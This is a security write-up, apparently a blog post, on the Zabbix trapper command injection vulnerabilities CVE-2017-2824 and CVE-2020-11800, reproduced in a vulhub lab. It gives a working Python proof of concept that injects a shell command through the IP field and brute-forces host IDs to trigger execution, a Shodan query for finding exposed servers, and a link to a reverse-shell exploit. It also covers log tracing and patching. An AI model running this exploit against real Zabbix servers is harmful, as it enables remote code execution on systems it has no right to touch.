Vulnerability Overview
Zabbix monitoring is an enterprise-level open-source solution with a web interface that offers distributed system monitoring and network monitoring capabilities.
CVE-2017-2824: The trapper command feature in Zabbix 2.4.x versions has a remote code execution vulnerability. Specific packets can cause command injection, leading to remote code execution. An attacker can trigger the vulnerability by sending a request from a Zabbix proxy. CVE-2020-11800 is a patch bypass for CVE-2017-2824. The server-side trapper command feature has a code execution vulnerability, and the patch is incomplete, allowing command injection via IPv6.
Affected Versions
- Zabbix 2.4.x
- Zabbix 3.0.x < 3.0.4

Shodan Search Syntax
http.favicon.hash:892542951
Vulnerability Exploitation Principle/Conditions
When Zabbix calls script scripts, it does not filter IP addresses, allowing command execution by appending a semicolon and command to the IP address in the host registration packet.
The administrator has enabled the auto-registration feature, accepting registration from any host.
Vulnerability Exploit
https://github.com/listenquiet/cve-2017-2824-reverse-shell
Vulnerability Environment Setup
Use vulhub for reproduction; vulhub provides environments for both CVEs.

Log in to the backend using admin/zabbix, go to Configuration-> Actions, set Event source to Auto registration, and then click Create action to create an Action.

Then select operations and choose Add host.


Save. This enables the auto-registration feature, allowing you to register your server as an Agent, completing the prerequisites for exploiting the vulnerability.
Vulnerability Reproduction
Since CVE-2017-2824 and CVE-2020-11800 are the same vulnerability, the former uses IPv4 for command injection, and the latter uses IPv6. The principle is the same.
import sys
import socket
import json
import sys
def send(ip, data):
conn = socket.create_connection((ip, 10051), 10)
conn.send(json.dumps(data).encode())
data = conn.recv(2048)
conn.close()
return data
target = sys.argv[1]
print(send(target, {"request":"active checks","host":"vulhub","ip":";touch /tmp/success"}))
# For CVE-2020-11800 use the following
# print(send(target, {"request":"active checks","host":"vulhub","ip":"ffff:::;touch /tmp/success2"}))
for i in range(10000, 10500):
data = send(target, {"request":"command","scriptid":1,"hostid":str(i)})
if data and b'failed' not in data:
print('hostid: %d' % i)
print(data)
This is the PoC provided by vulhub. If it doesn’t succeed, try executing it multiple times.

Command executed successfully.
Trace Investigation

The successfully executed command is recorded in the console.
Zabbix web logs are located at: /var/log/apache2/access.log
Since this vulnerability is exploited via socket creation and does not use the HTTP protocol, there will be no records in the web logs.
Remediation
- Upgrade Zabbix to the latest version
- The vendor has released patches to fix the vulnerability. Patch download link: https://support.zabbix.com/browse/ZBX-17600


